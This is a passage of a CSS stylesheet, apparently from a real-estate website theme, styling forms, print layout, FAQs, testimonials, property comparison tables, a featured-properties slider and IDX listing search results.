}

.field-description {
  list-style-type: asterisks;
  margin-left: 15px;
}

.field-description li {
  padding-left: 5px;
}

#form-loader {
  display: none;
}

#form-message {
  margin-bottom: 0;
  font-weight: bold;
  display: none;
}

#form-errors {
  margin-bottom: 0;
  color: red;
  list-style-type: asterisks;
  margin-left: 15px;
}

#form-errors li {
  padding-left: 5px;
}

.rh_memberships__wrap {
  margin: 0 0 20px;
  padding: 10px 20px;
  border: 1px dashed #dedede;
}

.rh_memberships__wrap .title {
  margin-bottom: 15px;
}

.rh_memberships__wrap ul {
  list-style-type: square;
  margin-left: 15px;
}

.rh_memberships__wrap ul li {
  margin-bottom: 5px;
}

#ims_select_membership .select2-container {
  margin-bottom: 10px;
}

/*	Print Styles
--------------------------------------------------------*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: "";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  [class*="span"] {
    width: auto;
  }
  /*
   * Don't show links for images, or javascript/internal links
   */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  #property_map img {
    max-width: none !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  /*
  * Theme specific css
  */
  body .container,
  .page .container,
  .single .container {
    width: auto;
    margin-bottom: 0;
  }
  .page .inner-wrapper,
  .single .inner-wrapper {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .only-for-print {
    display: block;
  }
  .only-for-print.inline {
    display: inline;
  }
  .only-for-print.inline-block {
    display: inline-block;
  }
  /* Header Top */
  #header-top {
    margin-bottom: 0;
    border: none;
    text-align: left;
  }
  #header-top #contact-email {
    display: inline;
  }
  #header-top #contact-email i {
    display: none;
  }
  body.sticky-header {
    padding-top: 0 !important;
  }
  .header-wrapper.stick {
    position: relative !important;
    padding-top: 0 !important;
  }
  .sticky-header #property-featured-image {
    margin-top: 20px;
  }
  /* Logo */
  #logo img {
    display: none;
  }
  #logo h2.logo-heading {
    margin: 0;
  }
  /* Header */
  #header .contact-number {
    margin-top: 0;
  }
  #header .contact-number .fa-phone {
    margin: 0;
    position: relative;
    top: 3px;
    padding: 10px;
  }
  #header .tag-line {
    text-align: left;
    margin: 0;
  }
  #header .tag-line span {
    margin: 0;
    padding: 0;
  }
  span9.main-wrap {
    width: 100%;
  }
  .main {
    padding-top: 10px;
    border: none;
  }
  /* Post Detail Page */
  .page .hentry .post-title, .page .hentry .post-title a, .post-title .page .hentry a, .page .hentry .post-title a, .post-title .page .hentry a a,
  .single-post .hentry .post-title,
  .single-post .hentry .post-title a, .post-title
  .single-post .hentry a,
  .single-post .hentry .post-title a, .post-title
  .single-post .hentry a a {
    margin: 0 0 5px;
  }
  .page .hentry .post-meta,
  .single-post .hentry .post-meta {
    border: none;
    padding: 0 0 10px;
  }
  .page .hentry img, .page .hentry pre, .page .hentry blockquote,
  .single-post .hentry img,
  .single-post .hentry pre,
  .single-post .hentry blockquote {
    page-break-inside: avoid;
  }
  /* Property Detail Page */
  #property-slider-two-wrapper,
  #property-detail-flexslider {
    display: none;
  }
  .detail #overview .property-item .wrap {
    margin-bottom: 5px;
    page-break-inside: avoid;
  }
  .detail #overview .property-item .title {
    padding: 0;
    float: none;
    margin: 0;
    font-weight: bold;
  }
  .detail #overview .property-item .price {
    float: none;
    padding: 0;
    margin: 0 0 5px 0;
    font-size: 14px;
  }
  .detail #overview .property-item .price span {
    padding: 0;
    margin: 0;
    display: inline-block;
  }
  .detail #overview .property-item .price .status-label {
    padding: 0 10px 0 0;
  }
  .detail #overview .property-item .property-meta {
    border: none;
    margin: 0 0 10px 0;
  }
  .detail #overview .property-item .property-meta span {
    border: none;
    margin-left: 0;
    padding: 0 15px 0 0;
    float: left;
  }
  .detail #overview .property-item .property-meta span i {
    display: none;
  }
  .detail #overview .property-item .property-meta .add-to-fav {
    display: none;
  }
  .detail #overview .property-item .content {
    padding: 0;
    margin-bottom: 0;
  }
  .detail #overview .property-item .features {
    border: none;
    margin-top: 25px;
    page-break-inside: avoid;
  }
  .detail #overview .property-item .features ul.arrow-bullet-list {
    margin: 0px;
  }
  .detail #overview .property-item .features ul.arrow-bullet-list li {
    width: 200px;
    margin: 0 0 0 20px;
    padding: 0;
    float: left;
    list-style-type: circle;
    background-image: none !important;
  }
  .detail #overview .property-item .features h4, .detail #overview .property-item .features h4 a, .detail #overview .property-item h4 .features a {
    border: none;
    padding: 0px;
    margin-bottom: 15px;
  }
  .detail #overview .property-item .features .arrow-bullet-list li {
    background: url(../../images/feature-list-bullet.png) no-repeat 10px 14px !important;
  }
  .detail #overview .map-wrap {
    padding: 0px;
    border: none;
  }
  .detail #overview .map-wrap .map-label {
    display: none;
  }
  .detail #overview .map-wrap #property_map {
    width: auto;
    page-break-inside: avoid;
  }
  .detail #overview .agent-detail {
    padding: 0;
    margin: 20px 0 0;
    page-break-inside: avoid;
  }
  .detail #overview .agent-detail .left-box {
    width: auto;
    float: none;
  }
  .detail #overview .agent-detail .left-box figure img {
    border: none;
  }
  .detail #overview .agent-detail .left-box .contacts-list {
    float: none;
    width: auto;
    border: none;
  }
  .detail #overview .agent-detail .left-box .contacts-list li {
    border: none;
    margin: 0 0 10px 0;
    padding: 0;
  }
  .detail #overview .agent-detail .left-box .real-btn, .detail #overview .agent-detail .left-box .btn-blue, .detail #overview .agent-detail .left-box .btn-grey, .detail #overview .agent-detail .left-box .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .detail #overview .agent-detail .left-box .submit {
    display: none;
  }
  .detail #overview .agent-detail .contact-form {
    display: none;
  }
  /* Single Agent */
  .single-agent .listing-layout {
    border: none;
  }
  .single-agent .listing-layout .about-agent {
    border: none;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #dedede;
    margin-bottom: 20px;
  }
  .listing-grid-layout .title-heading {
    padding: 0;
    position: static;
    top: auto;
    left: auto;
    border-top: 1px solid #dedede;
  }
  .listing-grid-layout .main {
    margin: 20px 0 0;
    padding: 0;
  }
  .listing-layout {
    border: none;
  }
  .listing-layout .list-container {
    border-top: 1px solid #dedede;
    padding: 10px 0 0;
  }
  .listing-layout .list-container .property-item {
    padding: 0;
    border: none;
    page-break-inside: avoid;
  }
  .listing-layout .list-container .property-item figure {
    margin: 0 10px 10px 0;
  }
  .listing-layout .list-container .property-item figure figcaption {
    background: #fff !important;
    color: #000 !important;
  }
  .listing-layout .list-container .property-item .detail {
    width: auto;
    float: none;
  }
  .listing-layout .list-container .property-item .property-meta {
    margin: 0;
    padding: 0;
    border: 1px solid #dedede;
  }
  .listing-layout .list-container .property-item .property-meta span {
    padding: 5px 10px;
  }
  .listing-layout .list-container .property-item .property-meta span i {
    display: none;
  }
  .listing-layout .list-container .property-item .more-details {
    display: none;
  }
  .home .narrative {
    padding: 10px;
  }
  .home .property-items .span6 {
    width: auto;
  }
  .home .property-items .property-item {
    page-break-inside: avoid;
  }
  .home .property-items .property-item h4, .home .property-items .property-item h4 a, .home .property-items .property-item h4 a {
    margin-bottom: 10px;
  }
  .home .property-items .property-item figure {
    margin: 0 10px 10px 0;
  }
  .home .property-items .property-item figure figcaption {
    background: #fff !important;
    color: #000 !important;
  }
  .home .property-items .property-item .detail {
    width: auto;
    float: none;
  }
  .home .property-items .property-item .property-meta span {
    padding: 5px 10px;
  }
  .home .property-items .property-item .property-meta span i {
    display: none;
  }
  .common-note {
    page-break-inside: avoid;
  }
  #overview .attachments-wrap {
    padding: 25px 0px;
  }
  #currency-switcher,
  #header-top #lang_sel,
  .user-nav,
  .advance-search,
  .pagination,
  .view-type,
  .follow-agent,
  .detail .listing-layout.property-grid,
  .page-head,
  .social_networks,
  .main-menu,
  .property-item .printer-icon,
  .property-item .printer-icon a,
  .property-video,
  .share-networks,
  .sidebar,
  #comments,
  .featured-properties-carousel,
  #footer-wrapper,
  .brands-carousel {
    display: none;
  }
  #scroll-top {
    display: none !important;
  }
  .switcher__lang {
    display: none;
  }
  .single-property .property-sidebar .widget {
    display: none;
  }
  .single-property .property-sidebar {
    display: block;
  }
  .single-property .property-sidebar .property-agent {
    display: block;
    border: none;
    border-bottom: 1px solid #dedede;
    padding-bottom: 20px;
  }
  .single-property .property-sidebar .property-agent .property-agent-title {
    border-bottom: none;
    padding: 15px 0;
    margin: 0;
  }
  .single-property .property-sidebar .property-agent .agent-info {
    padding: 0;
  }
  .single-property .property-sidebar .property-agent .agent-info a {
    display: inline-block;
    float: left;
  }
  .single-property .property-sidebar .property-agent .agent-info .contacts-list {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin: 0 auto;
    padding: 0 0 0 30px;
  }
  .single-property .property-sidebar .property-agent .agent-info .contacts-list li {
    border-top: none;
    border-bottom: none;
    padding: 0 0 10px 0;
  }
  .single-property .property-sidebar .property-agent .agent-info p {
    display: inline-block;
    vertical-align: top;
    float: left;
    width: 450px;
    padding: 0 0 0 30px;
  }
  .single-property .property-sidebar .property-agent .agent-info p .real-btn, .single-property .property-sidebar .property-agent .agent-info p .btn-blue, .single-property .property-sidebar .property-agent .agent-info p .btn-grey, .single-property .property-sidebar .property-agent .agent-info p .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .single-property .property-sidebar .property-agent .agent-info p .submit {
    display: none;
  }
  .single-property .property-sidebar .property-agent .enquiry-form {
    display: none;
  }
}

/*
  FAQs Styles
*/
.inner-wrapper .hentry .qe-faq-content {
  margin: 10px 0;
}

.inner-wrapper .hentry .qe-faq-content h4, .inner-wrapper .hentry .qe-faq-content .property-item h4 a, .property-item h4 .inner-wrapper .hentry .qe-faq-content a {
  line-height: 26px;
}

.inner-wrapper .hentry .qe-faq-content p {
  margin-bottom: 15px;
}

.inner-wrapper .hentry .qe-faqs-filters-container {
  margin: 20px 0 10px;
}

/*.qe-faq-content {
  h4 {
    padding: 12px 10px 13px 15px;
    background-color: #4dc7ec;
    color: #fff;
    font-size: 18px;
    line-height: 26px;
  }
}

.qe-faq-top{
  display: inline-block;
  background-color: #eaeaea;
  padding: 8px 12px;
  &:hover{
    background-color: #ec894d;
    color: #fff;
  }
}*/
.qe-faq-toggle .qe-toggle-title {
  background-color: #4dc7ec;
  border: none;
}

.qe-faq-toggle .qe-toggle-title:hover {
  background-color: #36c0ea;
}

.qe-faq-toggle .qe-toggle-title strong {
  color: #fff;
}

.qe-faq-toggle.active .qe-toggle-title {
  background-color: #4dc7ec;
}

.qe-faq-toggle .qe-toggle-content {
  border-color: #4dc7ec;
}

.qe-faqs-toggles-group {
  margin: 15px 0;
}

.qe-faqs-filters-container .qe-faqs-filter {
  background-color: #eaeaea;
  border: none;
  padding: 5px 15px;
  margin: 0 10px 10px 0;
}

.qe-faqs-filters-container .qe-faqs-filter:hover,
.qe-faqs-filters-container .active .qe-faqs-filter {
  background-color: #ec894d;
  color: #fff;
  font-weight: normal;
  border-bottom: none;
}

/*
  Testimonials Styles
*/
.qe-testimonial-wrapper .qe-testimonial-img {
  margin: 10px 0;
}

.qe-testimonial-wrapper .qe-testimonial-img img {
  border: 5px solid #eee;
}

.qe-testimonial-wrapper .qe-testimonial-img img:hover {
  border-color: #dedede;
}

.qe-testimonial-wrapper .qe-testimonial-name {
  margin: 10px 0;
  color: #394041;
}

.qe-testimonial-wrapper .qe-testimonial-byline {
  margin: 8px 0;
}

.qe-testimonial-wrapper .qe-testimonial-text {
  position: relative;
  margin: 10px 15px 15px;
  padding-top: 15px;
}

.qe-testimonial-wrapper .qe-testimonial-text:before {
  content: "";
  position: absolute;
  left: 40%;
  top: 0;
  width: 20%;
  height: 1px;
  background-color: #394041;
}

/*  Single Post Navigation
--------------------------------------------------------*/
.inspiry-post-nav {
  position: fixed;
  /*height:110px;*/
  top: 50%;
  background: #586162;
  color: #fff;
  margin-top: -55px;
  padding: 15px;
  text-decoration: none;
  z-index: 501;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  display: none;
}

.inspiry-post-nav:hover {
  color: #fff;
  background: #252A2B;
  background: rgba(37, 42, 43, 0.9);
}

.inspiry-post-nav .label {
  position: absolute;
  top: 50%;
  background: none;
  height: 22px;
  line-height: 22px;
  margin-top: -15px;
  font-size: 24px;
  text-shadow: none;
}

.inspiry-post-nav .entry-image {
  height: 80px;
  width: 80px;
  display: block;
}

.inspiry-post-nav .entry-image img {
  border-radius: 100px;
  display: block;
  max-width: 80px;
}

.inspiry-post-prev img {
  margin-left: 5px;
}

.inspiry-post-next img {
  margin-right: 5px;
}

.inspiry-post-prev {
  left: 0;
}

.inspiry-post-prev .label {
  left: 6px;
}

.inspiry-post-next {
  right: 0;
}

.inspiry-post-next .label {
  right: 6px;
}

.inspiry-post-next.with-image {
  text-align: right;
}

.inspiry-post-nav .entry-info {
  display: block;
  height: 80px;
  width: 220px;
  display: table;
}

.inspiry-post-next .entry-info {
  margin: 0 20px 0 1px;
}

.inspiry-post-prev .entry-info {
  margin: 0 1px 0 20px;
}

.inspiry-post-nav .entry-info span {
  display: table-cell;
  vertical-align: middle;
  font-size: 13px;
  line-height: 20px;
}

.inspiry-post-nav .entry-info-wrap {
  width: 1px;
  overflow: hidden;
  display: block;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.inspiry-post-nav:hover .entry-info-wrap {
  width: 240px;
}

/* Compare Listings
--------------------------------------------------------*/
.compare-template {
  padding: 1rem 0 0 2rem;
}

.compare-template .compare-feature-column {
  opacity: 0;
}

.compare-template .compare-feature-column .property-thumbnail {
  margin-left: -52px;
  background: #fff;
  z-index: 9999;
}

.compare-template .compare-feature-column p {
  margin-left: -52px;
  margin-bottom: 0;
  padding: 10px 10px 10px 30px;
  background: #eee;
  font-weight: 700;
  color: #394041;
}

.compare-template .compare-feature-column p:nth-child(2n+1) {
  background: #fff;
}

.compare-template .compare-properties-column {
  opacity: 0;
  width: 160px;
  position: relative;
}

.compare-template .compare-properties-column p {
  margin-left: -20px;
  margin-bottom: 0;
  padding: 10px 10px 10px 20px;
  background: #eee;
}

.compare-template .compare-properties-column p .fa-close {
  color: #9d261d;
}

.compare-template .compare-properties-column p .fa-check {
  color: #46a546;
}

.compare-template .compare-properties-column p:nth-child(odd) {
  background: #fff;
}

.compare-template .compare-properties-column:nth-last-child(1) .property-thumbnail {
  margin-right: -26px;
  padding-right: 26px;
}

.compare-template .compare-properties-column:nth-last-child(1) p {
  margin-right: -26px;
}

.compare-template .compare-properties-column .feature-label {
  display: none;
}

.compare-template .compare-properties-column .stuck {
  position: fixed;
  top: 0;
  width: 160px;
}

.compare-template .compare-properties-column .property-thumbnail {
  display: block;
  width: 100%;
  background: #ffffff;
  margin-left: -20px;
  padding-left: 20px;
  z-index: 9999;
}

.compare-template .compare-properties-column .property-thumbnail a {
  display: block;
  width: 100%;
  color: #394041;
}

.compare-template .compare-properties-column .property-thumbnail a:hover {
  color: #df5400;
}

.compare-template .compare-properties-column .property-thumbnail img {
  margin-bottom: 10px;
  max-height: 200px;
}

.compare-template .compare-properties-column .property-thumbnail h5 {
  margin: 0 auto;
  padding: 10px 0;
}

.compare-template .compare-properties-column .property-thumbnail p {
  display: block;
  margin-left: 0;
  margin-bottom: 0;
  padding: 0 0 5px;
  background: #fff;
  font-weight: 700;
}

.compare-template .compare-properties-column .property-thumbnail .property-price {
  color: #4dc7ec;
}

.inner-wrapper .remove-overflow {
  overflow: visible;
}

/**
 * Homepage Features Section
 */
.home-features-section .home-features-bg {
  background-color: #3eb6e0;
  background: #3eb6e0 url("../images/features-bg.jpg") no-repeat 50% 50%;
  background-size: cover;
  padding: 60px 49px;
}

.home-features-section .headings {
  text-align: center;
  padding-bottom: 30px;
}

.home-features-section .headings h2,
.home-features-section .headings p {
  color: #fff;
}

.home-features-section .headings h2 {
  font-size: 30px;
  margin-bottom: 16px;
}

.home-features-section .headings p {
  max-width: 350px;
  margin: 0 auto 10px;
  line-height: 28px;
}

.home-features-section .features-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  padding: 20px 0;
}

.home-features-section .features-wrapper .features-single {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
  margin: 0 30px;
  padding: 0;
}

.home-features-section .features-wrapper .features-single .feature-img {
  margin-bottom: 40px;
}

.home-features-section .features-wrapper .features-single .feature-content h4, .home-features-section .features-wrapper .features-single .feature-content .property-item h4 a, .property-item h4 .home-features-section .features-wrapper .features-single .feature-content a {
  color: #fff;
  line-height: 30px;
}

.home-features-section .features-wrapper .features-single .feature-content p {
  color: rgba(255, 255, 255, 0.8);
  line-height: 24px;
}

/**
 * Home: Partners Section;
 *
 */
.rh_partners {
  display: block;
  width: 100%;
  margin: 0 auto;
  padding: 35px 0 40px 0;
  border-top: 1px solid #dedede;
  text-align: center;
}

.rh_partners .rh_partners__single {
  display: inline-block;
  vertical-align: top;
  margin: 5px 0 0 20px;
  padding: 0;
}

/**
 * Featured Properties - Homepage
 */
#rh_featured_properties {
  margin: 0 auto;
  overflow: hidden;
  background: #fff;
  padding: 10px 0 0;
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
}

#rh_featured_properties .narrative {
  text-align: center;
}

.rh_featured_properties__slider {
  opacity: 0;
  background: #252a2b;
  margin-top: 40px;
  position: relative;
  overflow: hidden;
}

.rh_featured_properties__slider .rh_featured_properties__slide {
  box-sizing: border-box;
}

.rh_featured_properties__slider .flex-control-nav {
  position: relative;
  bottom: 0;
  background: #252a2b;
  padding: 0 0 20px;
}

.rh_featured_properties__slider .flex-control-nav a {
  background: #8b9293;
  outline: 0;
}

.rh_featured_properties__slider .flex-control-nav a:hover {
  background: #fff;
}

.rh_featured_properties__slider .flex-control-nav a:focus {
  outline: 0;
}

.rh_featured_properties__slider .flex-control-nav a.flex-active {
  background: #fff;
}

.rh_slide__container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  padding: 35px 35px 25px;
}

.rh_slide__container figure {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
  margin: 0;
  padding: 0;
}

.rh_slide__container figure .wrapper {
  display: block;
  position: relative;
  margin: 0 35px 0 0;
  box-sizing: border-box;
}

.rh_slide__container figure .statuses {
  display: inline-block;
  position: absolute;
  bottom: 20px;
  right: 25px;
}

.rh_slide__container figure .statuses a {
  display: inline-block;
  color: #fff;
  background: #4dc7ec;
  padding: 5px 15px;
  border-radius: 500rem;
  font-size: 11px;
  text-transform: uppercase;
  line-height: 17px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.rh_slide__container figure .statuses a:hover {
  background: #17a9d6;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.rh_slide__container figure img {
  width: 100%;
}

.rh_slide__container .rh_slide__details {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
  padding: 0;
  margin: 0;
}

.rh_slide__container .rh_slide__details h4 a, .property-item h4 .rh_slide__container .rh_slide__details a a {
  color: #fff;
  line-height: 30px;
}

.rh_slide__container .rh_slide__details h4 a:hover, .property-item h4 .rh_slide__container .rh_slide__details a a:hover {
  color: rgba(255, 255, 255, 0.8);
}

.rh_slide__container .rh_slide__details .rh_prop_details {
  display: block;
  margin: 30px 0;
  text-align: right;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price {
  display: inline-block;
  float: left;
  text-align: left;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price .price {
  margin: 0 0 5px;
  font-size: 20px;
  font-weight: 700;
  color: #ec894d;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price .type {
  margin: 0;
  color: #fff;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons {
  display: inline-block;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons a {
  display: inline-block;
  vertical-align: top;
  padding: 8px 15px;
  margin: 0 10px 0 0;
  color: #fff;
  background: #ec894d;
  border: 1px solid #ec894d;
  -webkit-transition: 0.2s all linear;
  transition: 0.2s all linear;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons a:hover {
  background: none;
  border: 1px solid #ec894d;
  -webkit-transition: 0.2s all linear;
  transition: 0.2s all linear;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos {
  display: inline-block;
  vertical-align: top;
  padding: 8px 15px;
  margin: 0;
  color: #fff;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos .fa {
  margin: 0 10px 0 0;
}

.rh_slide__container .rh_slide__details .excerpt {
  margin: 0;
  padding: 0 0 30px;
  border-bottom: 1px solid #343a3b;
}

.rh_slide__container .rh_slide__details .rh_prop_meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 30px 0 0 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single {
  float: left;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .icon {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px 0 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .icon img {
  height: 35px;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .icon svg {
  fill: #8b9293;
  width: 40px;
  height: 35px;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .details {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .details span {
  display: block;
  padding: 0 10px 0 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .details .number {
  font-size: 16px;
}

/**
 * Optima Express Styles
 *
 */
#post-0 {
  overflow: visible;
}

.inner-wrapper .optima-express {
  overflow: visible;
}

.ihf-quick-search-form {
  margin: 20px 15px;
}

#ihf-main-container {
  color: #394041;
}

#ihf-main-container .modal-content {
  border-radius: 0;
}

#ihf-main-container a {
  color: #394041;
  text-decoration: none;
}

#ihf-main-container a:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container {
  box-shadow: none;
  border-radius: 0;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price {
  border-radius: 0;
  border: none;
  background: #4dc7ec;
  padding: 10px 20px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price a,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price a {
  font-weight: normal;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container div.col-xs-10 a,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container div.col-xs-10 a {
  display: block;
  width: 100%;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-address,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-address {
  display: block;
  width: 100%;
  padding: 5px 0;
  font: normal 18px/27px "Roboto", Helvetica, Arial, sans-serif;
  color: #394041;
  text-transform: capitalize;
  white-space: normal;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-address:hover,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-address:hover {
  color: #df5400;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-basic-info-item1,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-basic-info-item1 {
  padding-right: 15px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-basic-info-item2,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-basic-info-item2 {
  padding: 0 15px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-basic-info-item3,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-basic-info-item3 {
  padding-left: 15px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount {
  padding-top: 10px;
  padding-bottom: 10px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount a,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount a {
  display: inline-block;
  vertical-align: top;
  line-height: 11px;
  margin-right: 5px;
  color: #394041;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount a:hover,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount a:hover {
  color: #df5400;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount a i,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount a i {
  font-size: 16px;
  line-height: 12px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount span,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount span {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #394041;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .mb-5,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .mb-5 {
  display: none;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .property-divider,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .property-divider {
  margin: 20px 0 0 0;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-mlsnum-proptype,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-mlsnum-proptype {
  font-size: 14px;
  line-height: 21px;
  color: #394041;
  text-align: center;
  margin: 15px 0 0 0;
  white-space: normal;
}

#ihf-main-container .ihf-listing-search-results .btn {
  color: #394041;
  padding: 0;
  text-decoration: none;
}

#ihf-main-container .ihf-listing-search-results .btn:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn:not(.dropdown-toggle) {
  border-radius: 0;
  color: #fff;
  background: #ec894d;
  border-color: #ec894d;
  box-shadow: none;
  padding: 7px 10px;
  text-shadow: none;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn:not(.dropdown-toggle):hover {
  background: #dc7d44;
  border-color: #dc7d44;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn.active:not(.dropdown-toggle) {
  background: #dc7d44;
  border-color: #dc7d44;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn-group + .btn-group {
  margin-left: 0;
}

#ihf-main-container .ihf-listing-search-results #saveSearchButton {
  color: #fff;
  background: #ec894d;
  border-radius: 0;
  border: none;
  box-shadow: none;
  padding: 7px 12px;
  text-shadow: none;
}

#ihf-main-container .ihf-listing-search-results #saveSearchButton:hover {
  background: #dc7d44;
  color: #fff;
}

#ihf-main-container .ihf-listing-search-results .dropdown-menu {
  border-radius: 0;
  box-shadow: none;
}

#ihf-main-container .ihf-listing-search-results .dropdown-menu li a:hover {
  background: #4dc7ec;
}

#ihf-main-container .ihf-listing-search-results .dropdown-menu li.active a {
  background: #4dc7ec;
}

#ihf-main-container .ihf-listing-search-results #ihf-refine-search .form-control {
  border-radius: 0 !important;
  box-shadow: none;
  width: 100%;
}

#ihf-main-container .ihf-listing-search-results #ihf-refine-search .ihf-widget-label {
  display: block;
}

#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-maxprice,
#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-minprice,
#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-beds,
#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-baths {
  width: 100%;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .col-xs-4 {
  padding-top: 6px;
  padding-bottom: 6px;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .dropdown-toggle {
  color: #394041;
  text-decoration: none;
  border: 1px solid #dedede;
  font-size: 14px;
  padding: 5px 10px 5px 10px;
  box-shadow: none;
  margin-left: 5px;
  margin-top: 5px;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .dropdown-toggle:hover {
  color: #394041;
  border: 1px solid #dedede;
}

